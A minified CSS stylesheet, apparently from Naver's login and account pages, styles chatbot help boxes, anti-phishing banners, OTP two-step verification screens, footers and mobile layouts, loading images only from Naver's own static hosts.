.error{display:table-cell;width:100%;font-size:13px;font-weight:500;line-height:16px;letter-spacing:-.3px;vertical-align:middle}.error_chatbot .chatbot_area{display:table-cell;vertical-align:middle}.error_chatbot .chatbot_box{position:relative;width:114px;height:15px;margin-left:10px;padding:4px 0 9px;border-radius:1px;border:solid 1px #d8d8d8;text-align:center}.chatbot_box .txt{font-size:14px;font-weight:500;color:#444;letter-spacing:-.6px}.chatbot_box .txt:before{content:'';display:inline-block;width:20px;height:20px;margin-right:3px;background-image:url(https://static.nid.naver.com/images/ui/chatbot/m_icon_chatbot.png);background-position:0 0;background-repeat:no-repeat;background-size:contain;vertical-align:middle;font-family:"Apple SD Gothic Neo",sans-serif}.nudge_tooltip{position:absolute;bottom:54px;left:10px;right:0}.banner_area{position:absolute;top:-23px;padding:6px 27px 8px 9px;text-align:left;border-radius:3px;background-color:#24a2f6;-webkit-box-shadow:1px 1px 0 0 rgba(0,0,0,.2);-moz-box-shadow:1px 1px 0 0 rgba(0,0,0,.2);box-shadow:1px 1px 0 0 rgba(0,0,0,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.banner_area .text{font-size:14px;line-height:17px;letter-spacing:-.3px;color:#fff}.yellow_point{color:#feffb3}.edge{position:absolute;left:9px;bottom:-6px;border-top:6px solid #24a2f6;border-right:6px solid transparent;border-left:6px solid transparent}.nudge_close{position:absolute;right:4px;top:5px;padding:5px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.nudge_close::before{content:'';display:block;width:11px;height:11px;background-image:url(https://ssl.pstatic.net/static/nid/account/m_nudge_close.png);-webkit-background-size:contain;background-size:contain;background-position:0 0}.nudge_tooltip button{border:0 none;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.diaper_banner{position:absolute;top:28px;right:0}.nudge:before{content:'';position:absolute;top:-8px;right:47px;width:16px;height:8px;background-image:url(https://ssl.pstatic.net/static/nid/login/nudge_edge.png);-webkit-background-size:contain;background-size:contain;background-position:0 0}.diaper_banner .nudge_close:before{content:'';position:absolute;top:5px;right:3px;width:11px;height:11px;background-image:url(https://ssl.pstatic.net/static/nid/account/m_nudge_close.png);-webkit-background-size:contain;background-size:contain;background-position:0 0}@media (max-width:1024px){#footer{position:absolute;color:#7e7e7e}#footer a,#footer a:visited{color:#7e7e7e}#footer .u_cr,#footer address .copy,#footer address .logo{display:none}#footer address,#footer ul{display:none}#footer .footer_mobile{display:block}#footer .u_cr .footer_mobile{font-size:12px;line-height:14px;clear:both;padding:18px 0 12px;text-align:center;color:#9e9e9e!important}#footer .footer_mobile .u_cri{font-size:12px;display:inline-block;margin:0 2px;color:#9e9e9e!important}#footer .footer_mobile .u_cri_v1{margin-left:3px;padding-left:10px;font-size:12px}#footer .u_cr .u_cri_v1.sp{background-position:0 -244px}#footer .footer_mobile .u_cra{font-size:12px;font-weight:400;color:#9e9e9e}#footer .footer_mobile .u_cra_v1{font-size:11px}.social_id #footer{position:absolute}.popup #footer{position:static}.popup #footer ul{display:block}html[lang=en] .popup #footer ul,html[lang=zh-Hant] .popup #footer ul,html[lang=zh-Hans] .popup #footer ul{display:none}html[lang=en] .popup #footer address,html[lang=zh-Hant] .popup #footer address,html[lang=zh-Hans] .popup #footer address,html[lang=ko] .popup #footer address{display:block}.popup #footer address .copy,.popup #footer address .logo{display:inline-block}.popup #footer address .logo{background-image:url('t_sp_login_190522.png');background-repeat:no-repeat;-webkit-background-size:460px auto;background-size:460px auto}.wrg{background-position:-1px -264px}.btn_type{font-weight:400}html[lang=en] .btn_type,html[lang=zh-Hant] .btn_type,html[lang=zh-Hans] .btn_type{font-size:21px}.find_info{font-size:13px}.find_info a{font-size:13px}.phishing_banner{padding:24px 0 31px}.phishing_banner .sp{width:397px;height:110px;background:url(https://static.nid.naver.com/images/ui/login/t_phishing_banner_190524.png) no-repeat;-webkit-background-size:931px auto;background-size:931px auto;background-color:#e5edf3}.phishing_banner.bw_safari .sp{background-position:-32px -86px}.phishing_banner.bw_chrome .sp{background-position:-32px -282px}.phishing_banner.bw_whale .sp{background-position:-32px -478px}.phishing_banner.bw_edge .sp{background-position:-32px -674px}.phishing_banner.bw_kakao .sp{height:120px;background-position:-32px -867px}.phishing_banner.bw_line .sp{height:120px;background-position:-32px -1064px}.phishing_banner.android_safari .sp{background-position:-503px -86px}.phishing_banner.android_chrome .sp{background-position:-503px -282px}.phishing_banner.android_whale .sp{background-position:-503px -478px}.phishing_banner.android_edge .sp{background-position:-503px -674px}.phishing_banner.android_kakao .sp{height:122px;background-position:-503px -867px}.phishing_banner.android_line .sp{height:122px;background-position:-503px -1064px}.naversign_banner .bill_img_t{background-image:url(https://ssl.pstatic.net/static/nid/login/t_cartax_2001_w792.png)}.whale_set_banner .whale_banner_t{display:block;margin:0 auto;max-width:460px;height:166px;background:url(https://static.nid.naver.com/images/ui/login/t_whale_920_332.png) no-repeat 0 0;-webkit-background-size:contain;background-size:contain}.otp_step_banner .bill_img_t{background-image:url(https://ssl.pstatic.net/static/nid/login/t_2step_792_220.png)}#header.otp_header{height:159px}.cont_otp .title{line-height:33px}.loading_img{width:160px;height:162px}.ask{margin-top:30px;font-weight:400}.btn_global{font-weight:400}:root .certify_input input:checked+.ico_fill_check:before,:root .ico_fill_check:before{background:url(https://static.nid.naver.com/images/ui/login/m_ico_fill_check_171109.png) no-repeat 0 -25px;-webkit-background-size:20px 45px;background-size:20px 45px;background-color:transparent;z-index:2}:root .certify_input input:checked+.ico_fill_check:before{background-position:0 0}.progress_box .txt{font-size:16px;font-weight:400}.progress_box .time{font-size:20px;font-weight:400}.progress_area+.certify_input{margin-top:56px}.cont_otp .resend_list{margin-left:18px}.pop_otp .progress_box .txt{font-size:12px;font-weight:700}.pop_otp .progress_box .time{font-size:14px;font-weight:700}.cont_otp .way_view_hamburg{background:url(https://static.nid.naver.com/images/ui/login/m_way01_01.png) no-repeat 0 0;-webkit-background-size:68px 128px;background-size:68px 128px}.cont_otp .way_view_appset{background:url(https://static.nid.naver.com/images/ui/login/m_way02_01.png) no-repeat 0 0;-webkit-background-size:68px 128px;background-size:68px 128px}.cont_otp .way_view_otp{background:url(https://static.nid.naver.com/images/ui/login/m_way03_01.png) no-repeat 0 0;-webkit-background-size:68px 128px;background-size:68px 128px}.cont_otp .way_view_verify{background:url(https://static.nid.naver.com/images/ui/login/m_way04_01.png) no-repeat 0 0;-webkit-background-size:68px 128px;background-size:68px 128px}.cont_otp .way_arrow{background:url(https://static.nid.naver.com/images/ui/login/m_way_arrow.png) no-repeat 0 0;-webkit-background-size:6px 11px;background-size:6px 11px}.cont_otp .way_text_ico{background:url(https://static.nid.naver.com/images/ui/login/m_ico_ham.png) no-repeat 0 0;-webkit-background-size:14px 9px;background-size:14px 9px}}@media (max-width:767px){#container,#header{width:auto;margin:0 10px}#header{position:relative;height:102px;padding:46px 0 0}#header .lang{position:absolute;top:8px;right:0}#header .lang .sel{font-size:12px;font-weight:400;min-width:82px;height:24px;padding:3px 10px 3px 6px;color:#333;border:1px solid #ccc;background-position:63px 50%}#header .h_logo{display:block;width:130px;height:25px;margin:0 auto;background-position:-1px -485px}#container,.social_id #container{padding-bottom:76px}#content{width:auto}.wrg{top:12px;right:9px;background-position:-1px -263px}.m_view{display:none}.top_area{width:auto;margin:0 15px;-webkit-box-sizing:border-box;box-sizing:border-box}.social_id #footer{position:absolute}html[lang=en] .btn_type{font-size:18px}.social_id .title p+p{margin-top:27px}.social_id .btn_area{margin-top:33px}.social_id .btn_type{line-height:49px;height:49px}.btn_area_double{margin:32px -1px 0}.btn_next,.btn_type{height:49px;font-size:18px;line-height:49px;box-sizing:border-box}#header.otp_header{height:100px}.cont_otp{padding:0 0 15px}.cont_otp .title{margin-bottom:6px;line-height:31px}.info_title{line-height:15px}.info_title+.certify_input{margin-top:35px}html[lang=ko] .progress_area{width:224px;height:224px;margin:0 auto;background:url(https://static.nid.naver.com/images/ui/login/m_loading_ko_180912.png) no-repeat 0 0;background-size:224px 224px}.progress_area{width:224px;height:224px;margin:0 auto;background:url(https://static.nid.naver.com/images/ui/login/m_loading_en_180912.png) no-repeat 0 0;background-size:224px 224px}.info_title+.progress_area{margin-top:21px}html[lang=ko] .info_title+.progress_area{margin-top:21px}.progress_area+.certify_input{margin-top:48px}.ask{margin-top:32px}.ask+.btn_global{margin-top:31px}.cont_otp .btn_global{height:49px;line-height:49px;font-size:18px}.btn_global+.certify_input{margin-top:38px}.certify_input label{padding-left:25px}.certify_entry{margin-top:30px}.input_row{padding:6px 35px 6px 10px}.fold_box{margin:7px 0 16px;padding:16px}.fold_inner .tit{margin-top:-1px;padding-bottom:3px;line-height:15px}.certify_entry_btn+.input_row{margin-top:8px}.certify_entry .input_row+.btn_global.mini{margin-top:16px;height:39px;line-height:39px;font-size:14px}.complete_floating{top:auto;bottom:78px}.cont_otp .pc_no_one{display:block}.cont_otp .certify_remail{margin:36px 0 31px}.cont_otp .certify_login_btn{margin-top:10px}.cont_otp .certify_resend{margin-top:37px}.cont_otp .certify_resend+.btn_global{margin:31px 0 11px}.cont_otp .remail_btn+.progress_area{margin-top:39px}.cont_otp .input_row+.btn_global{margin-bottom:11px}.cont_otp .certify_resend_way{margin:37px 0 29px}.cont_otp .certify_resend_way .resend_title{margin-bottom:15px}.cont_otp .way_arrow{margin:140px 1px 0}.warning,.warning_v2{margin-top:0}.protection_content .tbl .col_scope{width:auto}.protection_content .sevice span{width:auto;white-space:normal}.popup .dis_di .btn_help{background:url(https://static.nid.naver.com/images/ui/login/t_sp_login_170531.png) no-repeat;-webkit-background-size:460px auto;background-size:460px auto;background-position:-242px -16px}.popup .ip_ch .sp{background:url(https://static.nid.naver.com/images/ui/login/pc_sp_login_170424.png) no-repeat;-webkit-background-size:460px auto;background-size:460px auto;background-position:0 -64px}.popup .ip_ch input:checked+label{background-position:0 -50px}.popup .ly .ly_point,.popup .ly_v2 .ly_point,.popup .social_ico{background:url(https://static.nid.naver.com/images/ui/login/t_sp_login_170531.png) no-repeat;-webkit-background-size:460px auto;background-size:460px auto;background-position:-41px -48px}.popup .ly .ly_point{background-position:-60px -48px}.popup .social_ico{background-position:-1px -555px;margin-right:5px}}@media (max-width:460px){.popup #container{padding:0 0 55px;margin:0 5px}.popup .phishing_banner{max-width:290px;margin:47px auto 15px;padding:26px 0 30px;border:1px solid #dce6ee;background-color:#e5edf3}.popup .phishing_banner .sp{position:relative;width:276px;height:108px;margin:0 auto;font-size:0}.popup .phishing_banner.toolbar{padding:24px 0 28px}.popup .phishing_banner.toolbar .btn_down{position:absolute;top:67px;left:96px;width:203px;height:48px}.popup #content .phishing_banner.bw_chrome_pc,.popup #content .phishing_banner.bw_firefox_pc,.popup #content .phishing_banner.bw_ie_pc,.popup #content .phishing_banner.bw_safari_pc,.popup #content .phishing_banner.toolbar{max-width:290px;margin:47px auto 15px}.popup .phishing_banner.bw_chrome_pc .sp,.popup .phishing_banner.bw_firefox_pc .sp,.popup .phishing_banner.bw_ie_pc .sp,.popup .phishing_banner.bw_safari_pc .sp,.popup .phishing_banner.toolbar .sp{background:url(https://static.nid.naver.com/images/ui/login/pc_phishing_banner_190524.png) no-repeat}.popup .phishing_banner.bw_ie_pc .sp{background-position:-27px -67px}.popup .phishing_banner.bw_chrome_pc .sp{background-position:-27px -282px}.popup .phishing_banner.bw_safari_pc .sp{background-position:-27px -497px}.popup .phishing_banner.bw_firefox_pc .sp{background-position:-27px -712px}.popup .phishing_banner.toolbar .sp{background-position:-27px -927px}.popup .naversign_banner{max-width:290px}.popup .naversign_banner .bill_img_pc{width:274px;background-image:url(https://ssl.pstatic.net/static/nid/login/pc_pop_cartax_2001.png)}.whale_set_banner .whale_banner_pop{width:290px;height:166px;background:url(https://static.nid.naver.com/images/ui/login/pc_whale_popup_290_166.png) no-repeat 0 0;-webkit-background-size:290px 166px;background-size:290px 166px}.popup .otp_step_banner{max-width:290px}.popup .otp_step_banner .bill_img_pc{width:274px;background-image:url(https://ssl.pstatic.net/static/nid/login/pc_2step_274_110.png)}}@media (max-width:320px){.ip_check{margin-right:0}.ip_ch{width:28px;margin-left:0}}@media (min-width:1023px){.phishing_banner.tablet_pcview{padding:24px 0 31px}.phishing_banner.tablet_pcview .sp{width:397px;height:110px;background:url(https://static.nid.naver.com/images/ui/login/t_phishing_banner_190524.png) no-repeat;-webkit-background-size:931px auto;background-size:931px auto;background-color:#e5edf3}.phishing_banner.bw_safari.tablet_pcview .sp{background-position:-32px -86px}.phishing_banner.bw_chrome.tablet_pcview .sp{background-position:-32px -282px}.phishing_banner.bw_whale.tablet_pcview .sp{background-position:-32px -478px}.phishing_banner.bw_edge.tablet_pcview .sp{background-position:-32px -674px}.phishing_banner.bw_kakao.tablet_pcview .sp{height:120px;background-position:-32px -867px}.phishing_banner.bw_line.tablet_pcview .sp{height:120px;background-position:-32px -1064px}.phishing_banner.android_safari.tablet_pcview .sp{background-position:-503px -86px}.phishing_banner.android_chrome.tablet_pcview .sp{background-position:-503px -282px}.phishing_banner.android_whale.tablet_pcview .sp{background-position:-503px -478px}.phishing_banner.android_edge.tablet_pcview .sp{background-position:-503px -674px}.phishing_banner.android_kakao.tablet_pcview .sp{height:122px;background-position:-503px -867px}.phishing_banner.android_line.tablet_pcview .sp{height:122px;background-position:-503px -1064px}.naversign_banner.tablet_pcview .bill_img_t{background-image:url(https://ssl.pstatic.net/static/nid/login/t_cartax_2001_w792.png)}.whale_set_banner.tablet_pcview{display:block;margin:47px 0 15px}.whale_set_banner.tablet_pcview .whale_banner_t{display:block;margin:0 auto;max-width:460px;height:166px;background:url(https://static.nid.naver.com/images/ui/login/t_whale_920_332.png) no-repeat 0 0;-webkit-background-size:contain;background-size:contain}}
</file>
